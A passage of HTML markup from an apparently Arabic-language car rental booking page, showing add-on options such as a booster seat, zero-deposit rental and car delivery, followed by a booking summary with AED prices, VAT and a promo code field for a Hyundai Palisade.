                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0433 2.549C23.3123 2.48674 23.5809 2.65436 23.6432 2.92339C24.0146 4.52831 23.7325 5.70177 23.3252 6.48674C23.124 6.8745 22.8967 7.15897 22.7158 7.34933C22.6253 7.44458 22.546 7.51665 22.4868 7.56673C22.4572 7.59179 22.4325 7.61141 22.4138 7.62574C22.4045 7.6329 22.3966 7.63875 22.3904 7.6433L22.3823 7.64915L22.3793 7.65135L22.3779 7.65227L22.3774 7.65269C22.3771 7.65289 22.3768 7.65308 22.0899 7.24359L22.3768 7.65308C22.1507 7.81154 21.8389 7.75667 21.6804 7.53051C21.5227 7.3055 21.5763 6.9957 21.7996 6.8365L21.8051 6.83237C21.8118 6.82722 21.8241 6.81751 21.8411 6.80313C21.8752 6.77433 21.9277 6.72705 21.9909 6.66046C22.1176 6.52717 22.2861 6.31808 22.4376 6.02617C22.7356 5.4518 22.9866 4.52152 22.6689 3.14885C22.6066 2.87982 22.7743 2.61126 23.0433 2.549ZM21.8025 6.83446C21.8025 6.83447 21.8025 6.83447 21.8025 6.83447L21.8023 6.83456C21.8024 6.83453 21.8024 6.8345 21.8025 6.83446Z" fill="#464655"></path>
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.34 0.972338C25.5733 1.07338 25.8117 1.2182 25.9685 1.43906L25.9695 1.44043C26.3532 1.98462 26.6069 2.76168 26.7264 3.59001C26.8471 4.42691 26.8376 5.36245 26.6571 6.25084C26.477 7.13687 26.1206 8.00504 25.5227 8.6754C24.9152 9.35649 24.0758 9.81218 22.9912 9.87876C21.0417 9.99841 19.7061 9.82152 18.5332 9.60782C18.3009 9.56549 18.0777 9.5224 17.8595 9.48026C16.9735 9.30918 16.1687 9.15377 15.1614 9.1287C14.6028 9.1179 13.842 9.29016 13.0695 9.63368C12.3003 9.97572 11.5643 10.4677 11.0403 11.0543C10.5178 11.6392 10.2314 12.2866 10.2742 12.9648C10.3169 13.6422 10.6945 14.4562 11.7199 15.3614C12.1369 15.7294 12.8933 15.9714 14.0304 16.0547C15.1484 16.1367 16.5438 16.0601 18.1466 15.8784C20.4634 15.6158 23.1546 15.1414 25.9891 14.6419C27.0818 14.4493 28.1959 14.2529 29.318 14.0635C33.3302 13.3862 37.4338 12.8 40.9229 12.8277C44.3773 12.8551 47.3995 13.4827 49.0688 15.4087C50.6476 17.2272 51.3453 19.0469 51.4773 20.7616C51.6088 22.4693 51.1765 24.0346 50.5572 25.3497C49.9383 26.664 49.1255 27.7445 48.4716 28.4938C48.1438 28.8694 47.8537 29.1644 47.6442 29.3666C47.5711 29.4372 47.5078 29.4965 47.456 29.5441C47.5236 29.7123 47.5787 29.9113 47.5787 30.1193C47.5787 31.1354 46.7417 31.9657 45.7265 31.9657H3.30197C2.28676 31.9657 1.44979 31.1354 1.44979 30.1193C1.44979 30.0072 1.45974 29.8974 1.47892 29.7907H1.01367C0.737529 29.7907 0.513672 29.5669 0.513672 29.2907H1.01367C0.513672 29.2907 0.513672 29.2909 0.513672 29.2907V7.76144C0.513672 6.73663 0.791274 5.98129 1.31274 5.32422C1.8098 4.69791 2.52077 4.17542 3.31846 3.59084C3.32886 3.58321 3.33956 3.57599 3.35053 3.56919C4.32026 2.96791 6.13509 2.42428 8.2544 1.96799C10.3983 1.5064 12.928 1.11957 15.3831 0.859162C17.8365 0.598928 20.2301 0.463385 22.0999 0.508593C23.0327 0.531147 23.8525 0.598993 24.4905 0.724714C24.8092 0.787494 25.0985 0.86774 25.34 0.972338ZM1.51367 28.7907H2.23583C2.42699 28.7907 2.60141 28.8997 2.68522 29.0715C2.76902 29.2433 2.74754 29.4479 2.62987 29.5985C2.51414 29.7467 2.44979 29.9239 2.44979 30.1193C2.44979 30.5791 2.83499 30.9657 3.30197 30.9657H45.7265C46.1935 30.9657 46.5787 30.5791 46.5787 30.1193C46.5787 30.028 46.5237 29.8816 46.424 29.7079C46.3665 29.6076 46.3455 29.4905 46.3645 29.3765C46.3974 29.1802 46.5205 29.048 46.5583 29.0082C46.5872 28.9777 46.6141 28.9534 46.6336 28.9367C46.6427 28.929 46.6507 28.9225 46.6573 28.9172L46.668 28.9079C46.6806 28.8969 46.7001 28.8797 46.7259 28.8565C46.7774 28.8101 46.8537 28.7398 46.9497 28.6472C47.1417 28.4618 47.4117 28.1874 47.7181 27.8363C48.3327 27.132 49.085 26.129 49.6525 24.9237C50.2197 23.7192 50.595 22.3287 50.4803 20.8383C50.3661 19.355 49.7637 17.7344 48.3134 16.064C46.9532 14.4946 44.3421 13.8548 40.915 13.8276C37.5225 13.8007 33.496 14.3723 29.4845 15.0495C28.3825 15.2356 27.2808 15.4297 26.1948 15.6212C23.3476 16.123 20.6089 16.6057 18.2593 16.872C16.6342 17.0563 15.1671 17.1408 13.9573 17.0521C12.7667 16.9648 11.7301 16.7042 11.0581 16.1111C9.90573 15.0937 9.34074 14.0516 9.27619 13.0278C9.21169 12.0048 9.65338 11.1059 10.2945 10.3881C10.9342 9.67203 11.7975 9.1049 12.6632 8.71994C13.5251 8.33669 14.4345 8.1141 15.1824 8.12892L15.1849 8.12897C16.2834 8.15619 17.1837 8.33047 18.0784 8.50369C18.2892 8.54451 18.4997 8.58526 18.7125 8.62402C19.8311 8.82783 21.0829 8.99401 22.9299 8.88064C23.7435 8.8307 24.3392 8.49992 24.7764 8.00979C25.2231 7.50894 25.5207 6.82115 25.6771 6.0517C25.833 5.28462 25.8422 4.46516 25.7366 3.73275C25.6299 2.99264 25.4126 2.38665 25.1532 2.01801C25.1523 2.0169 25.1409 2.00219 25.1066 1.97796C25.0709 1.9528 25.0179 1.92258 24.9426 1.88997C24.7903 1.82402 24.5766 1.7609 24.2972 1.70585C23.7393 1.59591 22.9835 1.53025 22.0757 1.5083C20.2644 1.46451 17.9172 1.59598 15.4886 1.85358C13.0615 2.11102 10.5676 2.49286 8.46487 2.94559C6.35139 3.40062 4.70414 3.9132 3.89338 4.40929C3.07435 5.00966 2.49026 5.44914 2.09604 5.94587C1.72363 6.41511 1.51367 6.9479 1.51367 7.76144V28.7907ZM47.1475 29.5076C47.2589 29.6389 47.288 29.673 47.2956 29.6818C47.2957 29.6816 47.2955 29.6819 47.2956 29.6818L47.1475 29.5076Z" fill="#464655"></path>
                                                    </svg>
                                                </div>
                                                <div class="offer__label">&#x645;&#x642;&#x639;&#x62F; &#x627;&#x644;&#x637;&#x641;&#x644; (&#x645;&#x639;&#x632;&#x632;)</div>
                                            </div>
                                            <div class="offer__content">
                                                <div class="offer__price">
                                                    +
                                                    <span class="booster_seat_price_container" data-prices='[{"period":"30","value":"5"},{"period":"7","value":"20"},{"period":"1","value":"20"}]' data-default="20"></span>
                                                    AED
                                                </div>
                                                <div class="offer__note">&#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F;</div>
                                                <div class="offer__field">
                                                    <div class="offer__field-label">&#x625;&#x636;&#x627;&#x641;&#x629;</div>
                                                    <div class="offer__switch">
                                                        <label class="switch">
                                                            <input name="booster_seat" type="checkbox" class="switch__input" />
                                                            <span class="switch__body">
                                                                <span class="switch__container">
                                                                    <span class="switch__wrapper">
                                                                        <span class="switch__knob">&nbsp;</span>
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                        <li class="offer-group__item desktop_only">
                                            <div class="offer">
                                                <div class="offer__header">
                                                    <div class="offer__illustration">
                                                        <svg class="offer__icon" width="35" height="52" viewBox="0 0 35 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M29.0214 1H5.6875C3.08321 1 1 3.08321 1 5.6875V46.3125C1 48.9168 3.08321 51 5.6875 51H29.0205C31.6248 51 33.708 48.9168 33.708 46.3125V5.6875C33.7084 3.08321 31.6248 1 29.0209 1H29.0214ZM29.0214 48.917H5.6875C4.22929 48.917 3.08321 47.7713 3.08321 46.3127V11.9377H4.125C4.75 11.9377 5.16679 11.5209 5.16679 10.8959C5.16679 10.2709 4.75 9.85411 4.125 9.85411H3.08321L3.08356 5.68768C3.08356 4.22946 4.22928 3.08339 5.68785 3.08339H29.0209C30.4791 3.08339 31.6252 4.22911 31.6252 5.68768V9.95839H30.5834C29.9584 9.95839 29.5416 10.3752 29.5416 11.0002C29.5416 11.6252 29.9584 12.042 30.5834 12.042H31.6252V46.417C31.6248 47.7709 30.4791 48.917 29.0209 48.917H29.0214Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M8.8125 12.0419C9.4375 12.0419 9.85428 11.6252 9.85428 11.0002C9.85428 10.3752 9.4375 9.95837 8.8125 9.95837H6.72929C6.10429 9.95837 5.6875 10.3752 5.6875 11.0002C5.6875 11.6252 6.10429 12.0419 6.72929 12.0419H8.8125Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M11.5213 12.0419H13.6045C14.2295 12.0419 14.6463 11.6252 14.6463 11.0002C14.6463 10.3752 14.2295 9.95837 13.6045 9.95837H11.5213C10.8963 9.95837 10.4795 10.3752 10.4795 11.0002C10.4795 11.6252 11.0002 12.0419 11.5213 12.0419Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M16.3123 12.0419H18.3955C19.0205 12.0419 19.4373 11.6252 19.4373 11.0002C19.4373 10.3752 19.0205 9.95837 18.3955 9.95837H16.3123C15.6873 9.95837 15.2705 10.3752 15.2705 11.0002C15.2709 11.6252 15.7916 12.0419 16.3123 12.0419Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M21.1043 12.0419H23.1875C23.8125 12.0419 24.2293 11.6252 24.2293 11.0002C24.2293 10.3752 23.8125 9.95837 23.1875 9.95837H21.1043C20.4793 9.95837 20.0625 10.3752 20.0625 11.0002C20.0625 11.6252 20.4793 12.0419 21.1043 12.0419Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M27.875 9.95801H25.7918C25.1668 9.95801 24.75 10.3748 24.75 10.9998C24.75 11.6248 25.1668 12.0416 25.7918 12.0416H27.875C28.5 12.0416 28.9168 11.6248 28.9168 10.9998C28.9168 10.3748 28.5 9.95801 27.875 9.95801Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M9.22949 21.9375V25.2707C7.77128 25.7914 6.72949 27.1457 6.72949 28.7082V30.6875C6.72949 32.5625 8.18771 34.2292 10.167 34.3332V36.2082C10.167 36.8332 10.5838 37.25 11.2088 37.25C11.8338 37.25 12.2506 36.8332 12.2506 36.2082V34.4375H22.1461V36.2082C22.1461 36.8332 22.5629 37.25 23.1879 37.25C23.8129 37.25 24.2297 36.8332 24.2297 36.2082V34.3332C26.1047 34.2289 27.6672 32.6664 27.6672 30.6875V28.7082C27.6672 27.0414 26.6254 25.6875 25.1672 25.2707V21.9375C25.1672 18.7082 22.5629 16.1042 19.334 16.1042H15.0632C11.8336 16.2082 9.22931 18.8125 9.22931 21.9375H9.22949ZM25.584 30.7917C25.584 31.625 24.8547 32.3542 24.0215 32.3542H10.4795C9.64628 32.3542 8.91699 31.625 8.91699 30.7917V28.8125C8.91699 27.9792 9.64628 27.25 10.4795 27.25H24.0215C24.8547 27.25 25.584 27.9792 25.584 28.8125V30.7917ZM15.0625 18.2917H19.3332C21.4165 18.2917 23.0832 19.9585 23.0832 22.0417V25.1667H11.3127V22.0417C11.3127 19.9582 12.9795 18.2917 15.0627 18.2917H15.0625Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M26.9373 38.708H7.77128C7.14628 38.708 6.72949 39.1248 6.72949 39.7498C6.72949 40.3748 7.14628 40.7916 7.77128 40.7916H27.0418C27.6668 40.7916 28.0836 40.3748 28.0836 39.7498C28.0836 39.1248 27.5625 38.708 26.9375 38.708H26.9373Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                            <path d="M18.4998 43.1875H7.77128C7.14628 43.1875 6.72949 43.6043 6.72949 44.2293C6.72949 44.8543 7.14628 45.2711 7.77128 45.2711H18.5007C19.1257 45.2711 19.5425 44.8543 19.5425 44.2293C19.5422 43.6043 19.0215 43.1875 18.5004 43.1875H18.4998Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        </svg>
                                                    </div>
                                                    <div class="offer__label">
                                                        &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x628;&#x62F;&#x648;&#x646; &#x648;&#x62F;&#x64A;&#x639;&#x629;
                                                        <span class="price-group__tippy">
                                                            <span class="tippy"
                                                                  data-tippy-content="&#x627;&#x644;&#x62D;&#x62F; &#x627;&#x644;&#x623;&#x62F;&#x646;&#x649; &#x644;&#x644;&#x631;&#x633;&#x648;&#x645; &#x628;&#x62F;&#x648;&#x646; &#x625;&#x64A;&#x62F;&#x627;&#x639; &#x647;&#x648; 3 &#x623;&#x64A;&#x627;&#x645;">
                                                                <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="tippy__icon">
                                                                    <path d="M4.9979 9.99999C4.34141 10.0016 3.69112 9.87288 3.0847 9.62142C2.47827 9.36995 1.92778 9.00069 1.46503 8.53502C0.998467 8.07206 0.628639 7.5209 0.377133 6.91364C0.125628 6.30638 -0.00256108 5.65515 3.87677e-05 4.99787C-0.00185511 4.3407 0.126653 3.6897 0.378118 3.08254C0.629583 2.47538 0.999039 1.92414 1.46503 1.46075C1.92813 0.995845 2.47881 0.627364 3.08522 0.376637C3.69163 0.12591 4.34171 -0.00208805 4.9979 3.4566e-05C5.65478 -0.0024156 6.30562 0.125415 6.91277 0.376144C7.51991 0.626874 8.07128 0.995526 8.53502 1.46075C9.4711 2.39994 9.99675 3.67186 9.99675 4.99787C9.99675 6.32388 9.4711 7.59583 8.53502 8.53502C8.07121 9.00044 7.51993 9.3695 6.91287 9.62092C6.30581 9.87235 5.65497 10.0012 4.9979 9.99999ZM4.9979 0.849288C4.45279 0.847482 3.91275 0.9539 3.40908 1.16237C2.9054 1.37083 2.4481 1.6772 2.06372 2.06371C1.67682 2.44781 1.37019 2.90505 1.1617 3.40879C0.953203 3.91253 0.847016 4.45269 0.849292 4.99787C0.847394 5.54363 0.953759 6.08434 1.16222 6.58872C1.37067 7.0931 1.67707 7.55114 2.06372 7.93631C2.44839 8.32244 2.90573 8.62857 3.40934 8.83701C3.91295 9.04545 4.45286 9.15207 4.9979 9.15073C5.54392 9.15184 6.08475 9.04471 6.58911 8.83553C7.09347 8.62635 7.55138 8.31928 7.93634 7.93206C8.71372 7.15344 9.15035 6.09813 9.15035 4.99787C9.15035 3.89761 8.71372 2.84233 7.93634 2.06371C7.55117 1.67707 7.09313 1.37064 6.58875 1.16219C6.08437 0.953729 5.54366 0.847389 4.9979 0.849288Z"></path>
                                                                    <line x1="5.16663" y1="4.5" x2="5.16663" y2="6.83332" stroke="#9A9AB1" stroke-linecap="round"></line>
                                                                    <circle cx="5.16663" cy="3.16663" r="0.5"></circle>
                                                                </svg>
                                                            </span>
                                                        </span>
                                                    </div>
                                                </div>
                                                <div class="offer__content">
                                                    <div class="offer__price">
                                                        <span class="zero_deposit_sum_day"></span>
                                                        AED
                                                    </div>
                                                    <div class="offer__note">&#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F;</div>
                                                    <div class="offer__field">
                                                        <div class="offer__field-label">&#x625;&#x636;&#x627;&#x641;&#x629;</div>
                                                        <div class="offer__switch">
                                                            <label class="switch">
                                                                <input name="zero_deposit_desktop" type="checkbox" class="switch__input" />
                                                                <span class="switch__body">
                                                                    <span class="switch__container">
                                                                        <span class="switch__wrapper">
                                                                            <span class="switch__knob">&nbsp;</span>
                                                                        </span>
                                                                    </span>
                                                                </span>
                                                            </label>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                    <li class="offer-group__item">
                                        <div class="offer">
                                            <div class="offer__header">
                                                <div class="offer__illustration">
                                                    <svg class="offer__icon"
                                                         width="52"
                                                         height="52"
                                                         viewBox="0 0 52 52"
                                                         fill="none"
                                                         xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M8.29199 11.4167C6.56904 11.4167 5.16699 10.0147 5.16699 8.29174C5.16699 6.5688 6.56904 5.16675 8.29199 5.16675C10.0149 5.16675 11.417 6.5688 11.417 8.29174C11.417 10.0147 10.0149 11.4167 8.29199 11.4167ZM8.29199 7.24996C7.71686 7.24996 7.2502 7.71662 7.2502 8.29174C7.2502 8.86652 7.71686 9.33317 8.29199 9.33317C8.86676 9.33317 9.33341 8.86651 9.33341 8.29174C9.33341 7.71662 8.86675 7.24996 8.29199 7.24996Z"
                                                              fill="#464655"
                                                              stroke="white"
                                                              stroke-width="0.5" />
                                                        <path d="M8.2918 21.8327C7.95001 21.8327 7.62913 21.6639 7.43347 21.3828C6.77499 20.4307 1 11.9623 1 8.29177C1 4.2708 4.2708 1 8.29177 1C12.3124 1 15.5832 4.2708 15.5832 8.29177C15.5832 11.9626 9.8082 20.431 9.14972 21.3828C8.95406 21.6639 8.63318 21.8327 8.29174 21.8327H8.2918ZM8.2918 3.08277C5.42073 3.08277 3.08324 5.42027 3.08324 8.29134C3.08324 10.3058 5.99582 15.4206 8.29144 18.9244C10.5874 15.4199 13.5 10.3055 13.5 8.29134C13.5 5.42027 11.1625 3.08277 8.2918 3.08277Z"
                                                              fill="#464655"
                                                              stroke="white"
                                                              stroke-width="0.5" />
                                                        <path d="M41.6252 36.4167C38.7545 36.4167 36.417 34.0792 36.417 31.2084C36.417 28.3377 38.7545 26.0002 41.6252 26.0002C44.4959 26.0002 46.8334 28.3377 46.8334 31.2084C46.8334 34.0792 44.4959 36.4167 41.6252 36.4167ZM41.6252 28.0831C39.9023 28.0831 38.5002 29.4851 38.5002 31.2081C38.5002 32.931 39.9023 34.3331 41.6252 34.3331C43.3481 34.3331 44.7502 32.931 44.7502 31.2081C44.7502 29.4851 43.3481 28.0831 41.6252 28.0831Z"
                                                              fill="#464655"
                                                              stroke="white"
                                                              stroke-width="0.5" />
                                                        <path d="M41.625 50.9996C41.2563 50.9996 40.9145 50.804 40.7269 50.4873C39.8605 49.0141 32.25 35.9561 32.25 31.2079C32.25 26.039 36.4562 21.8329 41.625 21.8329C46.7938 21.8329 51 26.039 51 31.2079C51 35.9557 43.3894 49.0141 42.5231 50.4873C42.3355 50.8043 41.9937 51 41.625 51V50.9996ZM41.625 23.9167C37.604 23.9167 34.3332 27.1875 34.3332 31.2084C34.3332 34.3502 38.983 43.2129 41.625 47.8727C44.2666 43.2124 48.9168 34.3495 48.9168 31.2084C48.9168 27.1875 45.646 23.9167 41.625 23.9167Z"
                                                              fill="#464655"
                                                              stroke="white"
                                                              stroke-width="0.5" />
                                                        <path d="M37.4575 50.9997C35.8699 50.9997 34.4138 50.8686 33.1282 50.608C32.5636 50.4933 32.2012 49.9436 32.3135 49.3789C32.4283 48.8143 32.9678 48.4561 33.5426 48.5642C34.6932 48.7975 36.0098 48.9165 37.4576 48.9165C38.0327 48.9165 38.4994 49.3831 38.4994 49.9583C38.4994 50.533 38.0327 50.9997 37.4576 50.9997L37.4575 50.9997ZM29.4972 49.154C29.3054 49.154 29.1118 49.102 28.9367 48.9894C27.6117 48.1436 26.5804 47.0498 25.7845 45.6499C25.4992 45.1498 25.676 44.5147 26.1761 44.229C26.6763 43.9437 27.3114 44.1206 27.597 44.6207C28.222 45.7207 29.0263 46.5749 30.0593 47.2334C30.5448 47.5417 30.6864 48.1877 30.376 48.6711C30.1786 48.9832 29.841 49.1541 29.4971 49.1541L29.4972 49.154ZM25.314 42.2686C24.8285 42.2686 24.3953 41.9268 24.2952 41.4354C23.9911 39.9437 23.8432 38.3728 23.7473 37.173C23.7016 36.6 24.1306 36.0981 24.7036 36.0521C25.2746 36.0022 25.7785 36.4354 25.8246 37.0084C25.9142 38.1499 26.0558 39.6374 26.337 41.021C26.4517 41.5856 26.0869 42.1356 25.5243 42.2479C25.4535 42.2622 25.3848 42.2685 25.314 42.2685L25.314 42.2686ZM24.4867 33.9664C23.9513 33.9664 23.4952 33.5559 23.4491 33.0122C23.3075 31.3391 23.1366 30.11 22.8886 29.0267C22.7596 28.4662 23.1115 27.9079 23.672 27.7788C24.2262 27.6476 24.7908 28.0016 24.9199 28.5642C25.1888 29.7455 25.374 31.0642 25.524 32.8349C25.5718 33.408 25.1469 33.9119 24.5739 33.9601C24.5453 33.9643 24.516 33.9664 24.4867 33.9664L24.4867 33.9664ZM22.3867 25.9957C22.0449 25.9957 21.7097 25.8268 21.5116 25.5185C20.8451 24.4872 19.9868 23.7017 18.8868 23.1166C18.3786 22.8456 18.1868 22.2146 18.4557 21.7083C18.7267 21.2018 19.3577 21.0104 19.864 21.2772C21.264 22.0229 22.4076 23.0688 23.26 24.3875C23.5725 24.8688 23.433 25.5148 22.9517 25.8273C22.7763 25.9417 22.5806 25.9957 22.3867 25.9957L22.3867 25.9957ZM15.4429 22.0291C15.3952 22.0291 15.3449 22.027 15.293 22.0186C14.4284 21.8958 13.4473 21.8602 12.4574 21.833C11.8827 21.833 11.416 21.3664 11.416 20.7916C11.416 20.2081 11.9074 19.7041 12.4805 19.7498C13.5868 19.7498 14.6324 19.8185 15.5887 19.956C16.1575 20.0393 16.5534 20.5663 16.4721 21.1352C16.3971 21.6562 15.9514 22.0291 15.4429 22.0291L15.4429 22.0291Z"
                                                              fill="#464655"
                                                              stroke="white"
                                                              stroke-width="0.5" />
                                                    </svg>
                                                </div>
                                                <div class="offer__label">&#x62A;&#x648;&#x635;&#x64A;&#x644; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x629;</div>
                                            </div>
                                            <div class="offer__content">
                                                <div class="offer__price"></div>
                                                <div class="offer__note"></div>
                                                <div class="offer__field">
                                                    <div class="offer__field-label">&#x625;&#x636;&#x627;&#x641;&#x629;</div>
                                                    <div class="offer__switch">
                                                        <label class="switch">
                                                            <input name="car_delivery" type="checkbox" class="switch__input" />
                                                            <span class="switch__body">
                                                                <span class="switch__container">
                                                                    <span class="switch__wrapper">
                                                                        <span class="switch__knob">&nbsp;</span>
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="bookingStep4" class="content__card-detail content__card-detail_type_simple js-booking-step">
            <div class="page__container">
                <div class="card-detail card-detail_layout_split card-detail_size_s">
                    <div class="card-detail__heading">
                        <h2 class="title title_size_h4">&#x645;&#x644;&#x62E;&#x635;</h2>
                    </div>
                    <div class="card-detail__wrapper">
                        <div class="card-detail__general">
                            <div class="card-detail__photo">
                                <div class="card-detail__illustration">
                                    <picture>
                                        <source data-srcset="/CarPhotos/600/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" />
                                        <img data-src="/CarPhotos/600/86e1876983664b209cfad0ee27dd65f5.jpg" alt="image" width="573"
                                             height="573" class="card-detail__image lazyload"
                                             title="" src="[data-uri]" />
                                    </picture>
                                </div>
                            </div>
                            <div class="card-detail__main">
                                <div class="card-detail__header">
                                    <div class="card-detail__header-text">
                                        <h2 class="card-detail__title">Hyundai</h2>
                                        <div class="card-detail__description">Palisade, SUV</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="card-detail__details">
                            <div class="card-detail__panel">
                                <h3 class="card-detail__subtitle">&#x645;&#x648;&#x627;&#x639;&#x64A;&#x62F; &#x627;&#x644;&#x62D;&#x62C;&#x632;</h3>
                                <p class="delivery_date_preview"></p>
                            </div>
                            <div class="card-detail__price-list">
                                <div class="price-list price-list_spacing_s price-list_no_mobile-note">
                                    <div class="price-list__sections">
                                        <div class="price-list__section">
                                            <div class="price-list__line">
                                                <div class="price-list__label price-list__label_type_important">
                                                    &#x633;&#x639;&#x631; &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631;
                                                </div>
                                                <div class="price-list__value"><span class="rent_price_preview"></span> AED</div>
                                            </div>
                                        </div>
                                        <div class="price-list__section">
                                            <div class="price-list__line child_seat additional_option" style="display: none;">
                                                <div class="price-list__label">&#x645;&#x642;&#x639;&#x62F; &#x637;&#x641;&#x644; (&#x637;&#x641;&#x644; &#x635;&#x63A;&#x64A;&#x631;)</div>
                                                <div class="price-list__value"><span class="additional_option_sum child_seat_sum_total" data-day-sum=""></span> AED</div>
                                            </div>
                                            <div class="price-list__line additional_zero_insurance additional_option" style="display: none;">
                                                <div class="price-list__label">&#x62A;&#x623;&#x645;&#x64A;&#x646; &#x642;&#x627;&#x628;&#x644; &#x644;&#x644;&#x62E;&#x635;&#x645;</div>
                                                <div class="price-list__value"><span class="additional_option_sum" data-day-sum="0"></span> AED</div>
                                            </div>
                                            <div class="price-list__line additional_driver additional_option" style="display: none;">
                                                <div class="price-list__label">&#x633;&#x627;&#x626;&#x642; &#x625;&#x636;&#x627;&#x641;&#x64A;</div>
                                                <div class="price-list__value"><span class="additional_option_sum additional_driver_sum_total" data-day-sum=""></span> AED</div>
                                            </div>
                                            <div class="price-list__line infant_seat additional_option" style="display: none;">
                                                <div class="price-list__label">&#x645;&#x642;&#x639;&#x62F; &#x633;&#x64A;&#x627;&#x631;&#x629; &#x644;&#x644;&#x631;&#x636;&#x639;</div>
                                                <div class="price-list__value"><span class="additional_option_sum infant_seat_sum_total" data-day-sum=""></span> AED</div>
                                            </div>
                                            <div class="price-list__line booster_seat additional_option" style="display: none;">
                                                <div class="price-list__label">&#x645;&#x642;&#x639;&#x62F; &#x627;&#x644;&#x637;&#x641;&#x644; (&#x645;&#x639;&#x632;&#x632;)</div>
                                                <div class="price-list__value"><span class="additional_option_sum booster_seat_sum_total" data-day-sum=""></span> AED</div>
                                            </div>
                                            <div class="price-list__line zero_deposit additional_option" style="display: none;">
                                                <div class="price-list__label">&#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x628;&#x62F;&#x648;&#x646; &#x648;&#x62F;&#x64A;&#x639;&#x629;</div>
                                                <div class="price-list__value"><span class="additional_option_sum zero_deposit_sum_total" data-day-sum=""></span> AED</div>
                                            </div>
                                            <div class="price-list__line shield additional_option">
                                                <div class="price-list__label">&#x62A;&#x623;&#x645;&#x64A;&#x646;</div>
                                                <div class="price-list__value"><span class="additional_option_sum shield_sum_total" data-day-sum=""></span> AED</div>
                                            </div>
                                            <div class="price-list__line car_delivery" style="display: none;">
                                                <div class="price-list__label">&#x62A;&#x648;&#x635;&#x64A;&#x644; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x629;</div>
                                                <div class="price-list__value">&#x62A;&#x62D;&#x633;&#x628; &#x628;&#x634;&#x643;&#x644; &#x645;&#x646;&#x641;&#x635;&#x644;</div>
                                            </div>
                                        </div>
                                        <div class="price-list__section">
                                            <div class="price-list__line">
                                                <div class="price-list__label">VAT</div>
                                                <div class="price-list__value"><span class="vat_preview"></span> AED</div>
                                            </div>
                                        </div>
                                        <div class="price-list__section">
                                            <div class="price-list__line">
                                                <div class="price-list__label">&#x625;&#x62C;&#x645;&#x627;&#x644;&#x64A; <span class="total_days_container"></span> &#x623;&#x64A;&#x627;&#x645;</div>
                                                <div class="price-list__value price-list__value_type_important">
                                                    <span class="final_sum_preview"></span> AED
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="price-list__note deposit_note">
                                        * &#x627;&#x64A;&#x62F;&#x627;&#x639; &#x627;&#x644;&#x645;&#x628;&#x644;&#x63A; <span class="deposit_preview deposit_nullable ltr"></span> AED &#x645;&#x646; &#x628;&#x637;&#x627;&#x642;&#x629; &#x627;&#x626;&#x62A;&#x645;&#x627;&#x646; &#x627;&#x644;&#x645;&#x633;&#x62A;&#x623;&#x62C;&#x631; &#x642;&#x628;&#x644; &#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x629;.
                                    </div>
                                    <div class="price-list__note one_day_penalty" style="display: none;">
                                        ** &#x639;&#x646;&#x62F; &#x627;&#x644;&#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F; &#x62A;&#x643;&#x648;&#x646; &#x627;&#x644;&#x62A;&#x643;&#x644;&#x641;&#x629; &#x2B; 30&#x66A;. &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x644;&#x645;&#x62F;&#x629; &#x64A;&#x648;&#x645;&#x64A;&#x646; &#x623;&#x648; &#x623;&#x643;&#x62B;&#x631; &#x628;&#x627;&#x644;&#x633;&#x639;&#x631; &#x627;&#x644;&#x64A;&#x648;&#x645;&#x64A;.
                                    </div>
                                </div>
                            </div>
                            <div class="card-detail__promocode-group">
                                <button type="button"
                                        data-toggle-scope=".card-detail__promocode-group"
                                        data-toggle-class="card-detail__promocode-group_state_open"
                                        data-toggle-text="Write your promocode"
                                        class="card-detail__promocode-trigger js-toggle js-toggle-text">
                                    &#x647;&#x644; &#x644;&#x62F;&#x64A;&#x643; &#x631;&#x642;&#x645; &#x627;&#x644;&#x639;&#x631;&#x636;&#x61F;
                                </button>
                                <div class="card-detail__promocode-field">
                                    <div class="promocode-field">
                                        <div class="promocode-field__main">
                                            <label class="promocode-field__field">
                                                <input type="text"
                                                       name="promocode"
                                                       placeholder="&#x631;&#x645;&#x632; &#x62A;&#x631;&#x648;&#x64A;&#x62C;&#x64A;"
                                                       class="promocode-field__input" />
                                            </label>
                                            <button type="button" id="activate_promocode" class="promocode-field__button">
                                                &#x62A;&#x641;&#x639;&#x64A;&#x644;
                                            </button>
                                            <svg width="24"
                                                 height="24"
                                                 viewBox="0 0 24 24"
                                                 fill="none"
